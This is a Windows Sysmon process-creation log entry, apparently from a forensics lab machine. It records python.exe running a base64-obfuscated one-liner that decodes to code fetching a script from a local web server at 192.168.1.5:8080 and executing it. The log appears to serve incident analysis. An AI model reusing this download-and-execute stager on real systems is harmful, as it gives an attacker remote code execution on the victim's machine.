 Process Create:
RuleName:
UtcTime: 2020-06-18 17:55:34.056
ProcessGuid: {a84244c2-aa96-5eeb-0000-0010d4e27700}
ProcessId: 3916
Image: C:\Python37\python.exe
FileVersion: 3.7.2
Description: Python
Product: Python
Company: Python Software Foundation
CommandLine: python  -c "import base64,sys;exec(base64.b64decode({2:str,3:lambda b:bytes(b,'UTF-8')}[sys.version_info[0]]
('dT1fX2ltcG9ydF9fKCd1cmxsaWInK3syOicnLDM6Jy5yZXF1ZXN0J31bc3lzLnZlcnNpb25faW5mb1swXV0sZnJvbWxpc3Q9KCd1cmxvcGVuJywpKTtyPXUudXJ
sb3BlbignaHR0cDovLzE5Mi4xNjguMS41OjgwODAvWFBWYzdFMEZCQWdobycpO2V4ZWMoci5yZWFkKCkpOw==')))"
CurrentDirectory: C:\Users\bat\
User: ForensicsPC\bat
LogonGuid: {a84244c2-726f-5eeb-0000-0020f6360400}
LogonId: 0x436f6
TerminalSessionId: 1
IntegrityLevel: Medium
Log Name: Microsoft-Windows-Sysmon/Operational
Source: Sysmon Logged: 6/18/2020 10:55:34 AM
Event ID: 1 Task Category: Process Create (rule: ProcessCreate)
Level: Information Keywords:
User: SYSTEM Computer: ForensicsPC
OpCode: Info